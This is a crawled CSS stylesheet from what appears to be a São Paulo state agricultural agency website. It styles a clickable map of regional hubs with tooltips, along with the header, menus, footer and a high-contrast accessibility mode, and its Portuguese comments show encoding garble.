

--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/custom.css
body_size: 6879
content:
/*Mapa dos pÃƒÂ³los Grande*/

div.custom ul#mapa-polo { 
position:relative;
list-style:none;
padding:0;
margin:0;
height:380px;
background:#fff url(../images/mapa-polos.png) no-repeat;
}

/*As regras para a (ÃƒÂ¢ncora) criam o efeito visual
para os bullets sobre o crÃƒÂ¢nio, 
sÃƒÂ£o os pontos clicÃƒÂ¡veis*/
div.custom ul#mapa-polo a {
position:absolute;
display:block;
text-decoration:none;
text-align:center;
color:#f00;
background: url("../images/estrela25px.png") no-repeat;
width: 25px;
height: 25px;
/*border:3px solid #f00;/*simula o 
quadradinho vermelho*/
}

/*As regras a seguir posicionam os 
bullets sobre o crÃƒÂ¢nio*/
div.custom ul#mapa-polo a.markpolo1{top:40px;left:225px;}
div.custom ul#mapa-polo a.markpolo2{top:90px;left:197px;}
div.custom ul#mapa-polo a.markpolo3{top:110px;left:169px;}
div.custom ul#mapa-polo a.markpolo4{left: 143px;top: 142px;}
div.custom ul#mapa-polo a.markpolo5{top:45px;left:320px;}
div.custom ul#mapa-polo a.markpolo6{top:86px;left:285px;}
div.custom ul#mapa-polo a.markpolo7{top:147px;left:278px;}
div.custom ul#mapa-polo a.markpolo8{top:180px;left:245px;}
div.custom ul#mapa-polo a.markpolo9{top:115px;left:397px;}
div.custom ul#mapa-polo a.markpolo10{top:115px;left:343px;}
div.custom ul#mapa-polo a.markpolo11{top:182px;left:344px;}
div.custom ul#mapa-polo a.markpolo12{top:230px;left:305px;}
div.custom ul#mapa-polo a.markpolo13{top:174px;left:412px;}
div.custom ul#mapa-polo a.markpolo14{top:226px;left:412px;}
div.custom ul#mapa-polo a.markpolo15{top:282px;left:350px;}
div.custom ul#mapa-polo a.markpolo16{top:200px;left:480px;}

div.custom ul#mapa-polo a span {display:none} /*esconde caixa tooltip*/

/*mostra e estiliza a caixa tooltip*/
div.custom ul#mapa-polo a.markpolo1:hover span, 
div.custom ul#mapa-polo a.markpolo2:hover span,  
div.custom ul#mapa-polo a.markpolo3:hover span,
div.custom ul#mapa-polo a.markpolo4:hover span,  
div.custom ul#mapa-polo a.markpolo5:hover span,  
div.custom ul#mapa-polo a.markpolo6:hover span, 
div.custom ul#mapa-polo a.markpolo7:hover span, 
div.custom ul#mapa-polo a.markpolo8:hover span, 
div.custom ul#mapa-polo a.markpolo9:hover span, 
div.custom ul#mapa-polo a.markpolo10:hover span, 
div.custom ul#mapa-polo a.markpolo11:hover span, 
div.custom ul#mapa-polo a.markpolo12:hover span, 
div.custom ul#mapa-polo a.markpolo13:hover span, 
div.custom ul#mapa-polo a.markpolo14:hover span, 
div.custom ul#mapa-polo a.markpolo15:hover span, 
div.custom ul#mapa-polo a.markpolo16:hover span{ 
width:160px; 
display:block;
position:absolute;
font:10px arial, verdana, helvetica, sans-serif; 
text-align:center;
padding:2px; 
border:1px solid #ccc;
background:#fff; 
color:#000;
text-decoration:none;
z-index: 999;
}
/*box model para browsers conformes*/
div.custom li>a.markpolo1:hover span, 
div.custom li>a.markpolo2:hover span,  
div.custom li>a.markpolo3:hover span, 
div.custom li>a.markpolo4:hover span,  
div.custom li>a.markpolo5:hover span, 
div.custom li>a.markpolo6:hover span, 
div.custom li>a.markpolo7:hover span, 
div.custom li>a.markpolo8:hover span, 
div.custom li>a.markpolo9:hover span, 
div.custom li>a.markpolo10:hover span, 
div.custom li>a.markpolo11:hover span, 
div.custom li>a.markpolo12:hover span, 
div.custom li>a.markpolo13:hover span, 
div.custom li>a.markpolo14:hover span, 
div.custom li>a.markpolo15:hover span, 
div.custom li>a.markpolo16:hover span{ 
width:148px;
}

/*posiciona as caixas tooltip*/
div.custom a.markpolo1:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo2:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo3:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo4:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo5:hover {border:none;top:70px;left:185px;}
div.custom a.markpolo6:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo7:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo8:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo9:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo10:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo11:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo12:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo13:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo14:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo15:hover {border:none;top:70px;left:187px;}
div.custom a.markpolo16:hover {border:none;top:70px;left:187px;}

/*Mapa dos pÃƒÂ³los pequeno*/

div.custom ul#mapa-polo-peq { 
position:relative;
list-style:none;
padding:0;
margin:0;
width: 270px;
height:206px;
background:transparent url(../images/mapa-polos-peq.png) no-repeat;
}

/*As regras para a (ÃƒÂ¢ncora) criam o efeito visual
para os bullets sobre o crÃƒÂ¢nio, 
sÃƒÂ£o os pontos clicÃƒÂ¡veis*/
div.custom ul#mapa-polo-peq a {
position:absolute;
display:block;
text-decoration:none;
text-align:center;
color:#f00;
background: url("../images/estrela20px.png") no-repeat;
width: 20px;
height: 20px;
/*border:3px solid #f00;/*simula o 
quadradinho vermelho*/
}
/*As regras a seguir posicionam os 
bullets sobre o crÃƒÂ¢nio*/
div.custom ul#mapa-polo-peq a.markpolo1{top:20px;left:80px;}
div.custom ul#mapa-polo-peq a.markpolo2{top:47px;left:70px;}
div.custom ul#mapa-polo-peq a.markpolo3{top:54px;left:47px;}
div.custom ul#mapa-polo-peq a.markpolo4{left: 40px;top: 78px;}
div.custom ul#mapa-polo-peq a.markpolo5{top:22px;left:131px;}
div.custom ul#mapa-polo-peq a.markpolo6{top:43px;left:109px;}
div.custom ul#mapa-polo-peq a.markpolo7{top:74px;left:106px;}
div.custom ul#mapa-polo-peq a.markpolo8{top:90px;left:87px;}
div.custom ul#mapa-polo-peq a.markpolo9{top:44px;left:170px;}
div.custom ul#mapa-polo-peq a.markpolo10{top:57px;left:144px;}
div.custom ul#mapa-polo-peq a.markpolo11{top:91px;left:148px;}
div.custom ul#mapa-polo-peq a.markpolo12{top:124px;left:124px;}
div.custom ul#mapa-polo-peq a.markpolo13{top:85px;left:182px;}
div.custom ul#mapa-polo-peq a.markpolo14{top:119px;left:179px;}
div.custom ul#mapa-polo-peq a.markpolo15{top:148px;left:148px;}
div.custom ul#mapa-polo-peq a.markpolo16{top:100px;left:222px;}

div.custom ul#mapa-polo-peq a span {display:none} /*esconde caixa tooltip*/

/*mostra e estiliza a caixa tooltip*/
div.custom ul#mapa-polo-peq a.markpolo1:hover span, 
div.custom ul#mapa-polo-peq a.markpolo2:hover span,  
div.custom ul#mapa-polo-peq a.markpolo3:hover span,
div.custom ul#mapa-polo-peq a.markpolo4:hover span,  
div.custom ul#mapa-polo-peq a.markpolo5:hover span,  
div.custom ul#mapa-polo-peq a.markpolo6:hover span, 
div.custom ul#mapa-polo-peq a.markpolo7:hover span, 
div.custom ul#mapa-polo-peq a.markpolo8:hover span, 
div.custom ul#mapa-polo-peq a.markpolo9:hover span, 
div.custom ul#mapa-polo-peq a.markpolo10:hover span, 
div.custom ul#mapa-polo-peq a.markpolo11:hover span, 
div.custom ul#mapa-polo-peq a.markpolo12:hover span, 
div.custom ul#mapa-polo-peq a.markpolo13:hover span, 
div.custom ul#mapa-polo-peq a.markpolo14:hover span, 
div.custom ul#mapa-polo-peq a.markpolo15:hover span, 
div.custom ul#mapa-polo-peq a.markpolo16:hover span{ 
width:140px; 
display:block;
position:absolute;
font:10px arial, verdana, helvetica, sans-serif; 
text-align:center;
padding:2px; 
border:1px solid #ccc;
background:#fff; 
color:#000;
text-decoration:none;
z-index: 999;
}
/*box model para browsers conformes*/
div.custom ul#mapa-polo-peq li>a.markpolo1:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo2:hover span,  
div.custom ul#mapa-polo-peq li>a.markpolo3:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo4:hover span,  
div.custom ul#mapa-polo-peq li>a.markpolo5:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo6:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo7:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo8:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo9:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo10:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo11:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo12:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo13:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo14:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo15:hover span, 
div.custom ul#mapa-polo-peq li>a.markpolo16:hover span{ 
width:148px;
}

/*posiciona as caixas tooltip*/
div.custom ul#mapa-polo-peq a.markpolo1:hover{top:20px;left:80px;}
div.custom ul#mapa-polo-peq a.markpolo2:hover{top:47px;left:70px;}
div.custom ul#mapa-polo-peq a.markpolo3:hover{top:54px;left:47px;}
div.custom ul#mapa-polo-peq a.markpolo4:hover{left: 40px;top: 78px;}
div.custom ul#mapa-polo-peq a.markpolo5:hover{top:22px;left:111px;}
div.custom ul#mapa-polo-peq a.markpolo6:hover{top:43px;left:109px;}
div.custom ul#mapa-polo-peq a.markpolo7:hover{top:74px;left:106px;}
div.custom ul#mapa-polo-peq a.markpolo8:hover{top:90px;left:87px;}
div.custom ul#mapa-polo-peq a.markpolo9:hover{top:44px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo10:hover{top:57px;left:104px;}
div.custom ul#mapa-polo-peq a.markpolo11:hover{top:91px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo12:hover{top:124px;left:104px;}
div.custom ul#mapa-polo-peq a.markpolo13:hover{top:85px;left:112px;}
div.custom ul#mapa-polo-peq a.markpolo14:hover{top:119px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo15:hover{top:148px;left:110px;}
div.custom ul#mapa-polo-peq a.markpolo16:hover{top:100px;left:110px;}

/*alteraÃƒÂ§ÃƒÂµes template geral*/
.logo_normal img {
    width: 100% !important;
    height: 100% !important;
}
#zo2-header {
    padding: 0;
}
section.col-md-2.visible-xs.visible-sm.visible-md.visible-lg.col-sm-3.col-xs-10.mobile-logo {
    top: -32px;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #e7e7e7;
    background: #AA0012;
    border-radius: 5px;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a {
    color: #fff;
}
nav.zo2-menu .navbar-nav > li >a {
    color: #ffffff;
    font-size: 14px;
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 10px;
}
/*.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner {
     border-top: 1px solid #FFF; 
    background-color: #AA0012;
    -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    -moz-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    box-shadow: 0 0 7px rgba(0,0,0,0.07);
    margin-top: 0;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a:hover, nav.zo2-menu .navbar-nav ul.mega-nav li a:active, nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
    color: #D6D6D6 !important;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a:hover,
nav.zo2-menu .navbar-nav ul.mega-nav li a:active,
nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
  color: #D6D6D6 !important;
}
span.dropdown-toggle {
    color: #ffffff;
    font-size: 14px;
    line-height: 20px;
}
.dropdown-toggle:hover,
.dropdown-toggle:active,
.dropdown-toggle:focus {
  color: #D6D6D6 !important;
}
.zo2-megamenu .dropdown-menu .mega-nav > li a:before {
    display: none;
}
*/
#zo2-bottom2 {
    background-color: transparent;
    color: #000;
    padding: 50px 0;
} 
#zo2-bottom2 a {
    color: rgb(0, 51, 153);
    font-size:14px;
}
.koowa .mod_docman ul li .koowa_header .label {
     display: none;
}
.btn-primary {
    color: #fff;
    background-color: #999999;
    border-color: #999999;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #555;
    border-color: #999999;
}
.accordion-inner li {
    padding: 5px;
}
#pesquisa-lateral a.accordion-toggle {
    background-color: #D6D6D6;
    border-radius: 2px;
    padding: 5px;
}
.accordion-group {
    padding: 10px;
}
.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    z-index: 2;
    color: #fff;
    background-color: #AA0012;
    border-color: #AA0012;
    cursor: default;
}
.pagination li.active span {
    background-color: #AA0012;
    color: #fff;
}
.blog .article_content .article_icon {
    background: #AA0012;
}

.blog .article_content {
    border-top: 3px solid #AA0012;
}
.nn_sliders.accordion>.accordion-group.active>.accordion-heading>a.accordion-toggle {
    background-color: #f8f8f8;
    color: #AA0012;
    
}

#mod-finder-searchform.form-search button {
    width:40px; 
    height:36px; 
    border:0; 
    margin:0;
    border: 1px solid #DFDFDF;
    color: grey;
    cursor:pointer;
    top: 0;
    right: 0;
  text-indent: 0;
  background: #fff;
 }


.finder.pesquisa-site {
    width: 100%;
}
#mod-finder-searchform.form-search input.input-medium {
    width: 85%;
    padding: 10px 3px;
  border-radius: 5px;

}
* { margin:0; padding:0; }
body { margin:0; padding:0; font-family: Verdana, Geneva, sans-serif; font-size:12px; color:#333; }
.clear { clear:both; }
img { border:0; }
.zeraMarginRight { margin-right:0px !important; }
.zeraBorder { border:0px !important; }
a { text-decoration:none; color:#383938; }
a:hover { color:#5f5f5e; text-decoration:none; }

.fontBold { font-weight:bold !important; }

#container { width:100%; margin:0 auto; }

/*============= HEADER ==============*/

#header {width:100%;float:left;margin-bottom: 10px; }

#barraHeader {
    width: 100%;
    float: left;
    color: #fff;
    margin-top: -40px;
    margin-bottom: 20px;
}
#barraHeader #bandeira { width:137px; height:103px; float:left; margin:-19px 0 0 0; }
#barraHeader #textos { width:630px; float:left; margin:24px 0 0 0; }
#barraHeader #textos h1 {
    font-size: 1.6em;
    font-weight: bold;
    margin-top: 0;
    color: #fff;
}   
#barraHeader #logo_governo { width:154px; height:51px; float:right; margin:23px 17px 0 0; }

/*============= HEADER + CIMA ==============*/

#header #contHeader {width:100%;height:25px;float:left;margin:0 0 10px 0;color:#4b4b4b;font-size:10px;font-weight:bold;}
#header #contHeader ul {width:100%;height:25px;list-style:none;text-align:right;padding-right: 20px;}
#header #contHeader ul li {height:25px;line-height:25px;display:inline;list-style:none;font-weight: bold;/* padding-right: 20px; */}
#header #contHeader ul li a { text-decoration:none; color:#4b4b4b; }

/*============= HEADER + MENU ==============*/

#header #menu { width:100%; height:50px; float:left; background:url(../images/bg_menu.jpg); }
#header #menu ul { width:958px; list-style:none; float:left; border:1px solid #dddddd; }
#header #menu ul li { border-right:1px solid #dddddd; float:left; font-size:11px; color:#383838; padding:0 57.9px; margin:0; height:50px; line-height:50px; text-align:center; }
#header #menu ul li:hover { background:#eee; }
#header #menu ul li a { padding:0; text-decoration:none; font-weight:bold; color:#383838; display:block; }

/*============= BARRA ACESSIBILIDADE ==============*/

#header #barraAcessibilidade { width:100%; height:40px; margin:0px 0 0 0; padding:0; float:left; }
#header #barraAcessibilidade #divCadeirante { width:300px; height:38px; line-height:36px; float:left; padding:0; text-align:left; font-size:14px; font-weight:bold; color:#9e9e9e; }
#header #barraAcessibilidade #divCadeirante img { margin:5px 10px 0 0; float:left; }

#header #barraAcessibilidade #divFuncAcess { width:190px; float:left; margin:6px 0 0 225px; }
#header #barraAcessibilidade #divFuncAcess a { width:30px; height:30px; float:left; margin-right:5px; cursor:pointer; }

#header #barraAcessibilidade #linksGoverno { border:0; width:100%; padding:10px 3px; *height:36px; *line-height:-36px; color:#fff; font-weight:bold; font-size:11px; text-align:left; float:left; margin:0 15px 0 0; background:#808080 !important;    border-radius: 5px;
 }

#header #barraAcessibilidade #divBusca { width:224px; height:36px; float:left; margin:0; background: url(../images/bg_busca_header.jpg) no-repeat left; }
#header #barraAcessibilidade #divBusca #inputBusca { width:170px; height:30px; line-height:30px; border:0; margin:4px 0 0 14px; float:left; background:none; color:#929292; font-size:11px; }
#header #barraAcessibilidade #divBusca #btbusca { width:40px; height:36px; border:0; margin:0; background:url(../images/lupa.jpg) no-repeat; float:left; cursor:pointer; }

#header #barraAcessibilidade #headerRedes { float:right; margin:7px 0 0 0; }
#header #barraAcessibilidade #headerRedes img { float:left; margin-left:5px;  }
#footer {
    width: 100%;
    float: left;
    background-color: #f2f2f2;
    padding: 0;
    padding-top: 20px;
}
#footer #footerEnd {
    float: left;
    width: 390px;
    min-height: 48px;
    padding: 0 0 0 43px;
    margin: 10px 0 0px 10px;
    font-size: 12px;
    color: #4b4b4b;
    background: url(../images/icon_end_footer.png) no-repeat left top;
}
#footer #footerEnd h2 {
    margin-bottom: 5px;
    font-size: 14px;
    font-weight: bold;
}
#footer #validation {
    float: right;
    margin-right: 30px;
}
#barraAmarelaFooter {
    width: 100%;
    height: 80px;
    float: left;
    background: #015EAB;
}
#barraAmarelaFooter #bandeira {
    width: 137px;
    float: left;
    margin: -23px 0 0 0;
}
#barraAmarelaFooter #logo_governo {
    margin: 10px 25px 0 0;
    float: right;
}
.jfontsize-button {
    font: bold 12px arial;
    padding: 5px;
    border: none;
}
.jfontsize-button:hover {
    text-decoration: none;
    background: none;
    color: none;
    border: none;
}
@media (max-width: 767px){
nav.zo2-menu {
    background-color: transparent !important;
    border: none;
    min-height: inherit;

}
header#header_logo {
    width: 50%;
}
  #barraHeader {
    margin-top: -40px;
}
  #footer #footerEnd {
    width: 100%;
  }
#barraAmarelaFooter #logo_governo {
    width: 50%;
}
  img.logo_apata {
    width: 65px;
    height: auto;
    text-align: center;
     margin-right: 0px !important; 
}
img.logo_governo {
    width: 90px;
}
body .mobile-logo {
    float: left;
}
  #mod-finder-searchform.form-search button {
    position: relative;
 }
}
body.highcontrast .container,
body.highcontrast fieldset, 
body.highcontrast .article_content,
body.highcontrast .table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {
    background: #383838;
    color: #fff !important;
}
body.highcontrast a,body.highcontrast #header #contHeader ul li a,
body.highcontrast .table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {

    color: #fff !important;
}
.highcontrast a, {
    color: #F8C71D;
}
/*.highcontrast .navbar-default .navbar-collapse, .navbar-default .navbar-form {
background: #383838;
   border: 1px solid #F8C71D;
}
.highcontrast nav.zo2-menu .navbar-nav > li:hover {
   background: #383838;
}
.highcontrast nav.zo2-menu .navbar-nav ul.mega-nav li a:hover, nav.zo2-menu .navbar-nav ul.mega-nav li a:active, nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
    color: #AA0012;
    background: #383838;
    border-color: #F8C71D;
}
.highcontrast .zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner {
    border-top: none;
    background-color: #383838;
    -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    -moz-box-shadow: 0 0 7px rgba(0,0,0,0.07);
    box-shadow: 0 0 7px rgba(0,0,0,0.07);
    margin-top: 0;
}
body.highcontrast .zo2-megamenu .mega-nav > li, .zo2-megamenu .dropdown-menu .mega-nav > li {
    list-style: none;
    margin-left: 0;
    border: 1px solid #F8C71D;
}
body.highcontrast .nav>li>a:hover, .nav>li>a:focus {
    text-decoration: none;
    background-color: #383838;
    border: 1px;
}*/
body.highcontrast .mod_events_latest_first, body.highcontrast .mod_events_latest {
    background-color: #383838;
}
body.highcontrast #footer #validation , body.highcontrast #footer #validation a {
  color: #4b4b4b;
}

section#acessible {
    margin-bottom: 20px;
    margin-top: 10px;
}
.jfontsize{
  float: right;
}
p.newsflash-title {
    margin: 5px 0;
}
img.logo_apata {
    height: 65px;
    text-align: center;
    margin-right: 100px;
    margin-top: -5px;
}
.searchmod-finder-searchform  button {
  float: right;
    width:40px; 
    height:36px; 
    border:0; 
    margin:0;
    border: 1px solid #DFDFDF;
    color: grey;
    cursor:pointer;
    top: 0;
    right: 0;
  text-indent: 0;
  background: #fff;
 }


.searchmod-finder-searchform  {
    width: 100%;
}
.searchmod-finder-searchform  input {
    width: 81%;
    padding: 10px 3px;
  border-radius: 5px;

}
h3.moduletitle{
    position: relative;
    margin: 0 0 20px;
    padding-bottom: 8px;
    text-transform: uppercase;
    border-bottom: 1px solid /*#E76D0B*/ #AA0012;
        font-size: 14px;
        font-weight: bold;
}

h3.moduletitle > span{
    width: auto;
    padding-bottom: 7px;
    border-bottom: 4px solid /*#E76D0B*/ #AA0012;
    color: color: #333;
}  
/*#zo2-bottom2 h3.moduletitle {
    width: auto;
    padding-bottom: 7px;
    border-bottom: 4px solid #E76D0B;
    color: color: #333;
}  */
section#menutopo-home {
    background: -webkit-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -moz-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -o-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -ms-linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    background: -linear-gradient(top, rgb(233, 233, 233) 00%, rgb(255, 255, 255) 99%);
    border-color: #e7e7e7;
        padding-right: 10px;
    padding-left: 10px;
    border-radius: 4px;
        border-color: #e7e7e7;
            min-height: 40px!important;
                border: 1px solid transparent;
}

section#menutopo-home > li > a{
    font-size: 13px;
    color: #777;
}
section#menutopo-home > li > a:hover, section#menutopo > li > a:focus{
    color: #333;
    background-color: transparent;
}
#menu-lateral .nav > li {
    display: inline;
}
.sm {
    position: relative;
    z-index: 999;
}

    .sm, .sm ul, .sm li {
        display: block;
        list-style: none;
        margin: 0;
        padding: 0;
        line-height: normal;
        direction: ltr;
        text-align: left;
        -webkit-tap-highlight-color: rgba(0,0,0,0);
    }

.sm-rtl, .sm-rtl ul, .sm-rtl li {
    direction: rtl;
    text-align: right;
}

.sm > li > h1, .sm > li > h2, .sm > li > h3, .sm > li > h4, .sm > li > h5, .sm > li > h6 {
    margin: 0;
    padding: 0;
}

.sm ul {
    display: none;
}

.sm li, .sm a {
    position: relative;
}

.sm a {
    display: block;
}

    .sm a.disabled {
        cursor: not-allowed;
    }

.sm:after {
    content: "\00a0";
    display: block;
    height: 0;
    font: 0px/0 serif;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

.sm, .sm *, .sm *:before, .sm *:after {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.sm-simple {

}

    .sm-simple a, .sm-simple a:hover, .sm-simple a:focus, .sm-simple a:active {
        padding: 13px 20px;
        padding-right: 58px;
        color: #555555;
        font-weight: normal;
        line-height: 1.1em;
        text-decoration: none;
    }

        .sm-simple a.current {
            background: #555555;
            color: white;
        }

        .sm-simple a.disabled {
            color: #cccccc;
        }

        .sm-simple a span.sub-arrow {
            position: absolute;
            top: 50%;
            margin-top: -17px;
            left: auto;
            right: 4px;
            width: 34px;
            height: 34px;
            overflow: hidden;
            font: bold 14px/34px monospace !important;
            text-align: center;
            text-shadow: none;
            background: rgba(0, 0, 0, 0.08);
        }

        .sm-simple a.highlighted span.sub-arrow:before {
            display: block;
            content: '-';
        }

    .sm-simple li {
        border-top: 1px solid rgba(0, 0, 0, 0.05);
    }

    .sm-simple > li:first-child {
        border-top: 0;
    }

    .sm-simple ul {
        background: rgba(179, 179, 179, 0.1);
    }

        .sm-simple ul a, .sm-simple ul a:hover, .sm-simple ul a:focus, .sm-simple ul a:active {
            font-size: 14px;
            border-left: 8px solid transparent;
        }

        .sm-simple ul ul a,
        .sm-simple ul ul a:hover,
        .sm-simple ul ul a:focus,
        .sm-simple ul ul a:active {
            border-left: 16px solid transparent;
        }

        .sm-simple ul ul ul a,
        .sm-simple ul ul ul a:hover,
        .sm-simple ul ul ul a:focus,
        .sm-simple ul ul ul a:active {
            border-left: 24px solid transparent;
        }

        .sm-simple ul ul ul ul a,
        .sm-simple ul ul ul ul a:hover,
        .sm-simple ul ul ul ul a:focus,
        .sm-simple ul ul ul ul a:active {
            border-left: 32px solid transparent;
        }

        .sm-simple ul ul ul ul ul a,
        .sm-simple ul ul ul ul ul a:hover,
        .sm-simple ul ul ul ul ul a:focus,
        .sm-simple ul ul ul ul ul a:active {
            border-left: 40px solid transparent;
        }

@media (min-width: 768px) {
    /* Switch to desktop layout
  -----------------------------------------------
     These transform the menu tree from
     collapsible to desktop (navbar + dropdowns)
  -----------------------------------------------*/
    /* start... (it's not recommended editing these rules) */
    .sm-simple ul {
        position: absolute;
        width: 12em;
    }

    .sm-simple li {
        float: left;
    }

    .sm-simple.sm-rtl li {
        float: right;
    }

    .sm-simple ul li, .sm-simple.sm-rtl ul li, .sm-simple.sm-vertical li {
        float: none;
    }

    .sm-simple a {
        white-space: nowrap;
    }

    .sm-simple ul a, .sm-simple.sm-vertical a {
        white-space: normal;
        background: -webkit-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -moz-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -o-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -ms-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        font-size: 14px;
        /* padding: 15px; */
        font-family: 'Arial', sans-serif;
        /* padding: 13px 4px 13px 10px !important; */
    }

    .sm-simple .sm-nowrap > li > a, .sm-simple .sm-nowrap > li > :not(ul) a {
        white-space: nowrap;
    }

    ul.menu-contato  {
        background: #eeeeee;
        font-size: 0.9em;
    }
    
    ul.menu-contato li {
        white-space: normal;
                background: -webkit-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -moz-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -o-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -ms-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        padding: 13px 10px;
        border-top: 1px solid #eeeeee;
    }

    ul.menu-contato > li:first-child {
        border-top: 0px;
    }

    /*.sm li a[title~="Instituto"] {
        background: -webkit-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -moz-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -o-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -ms-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
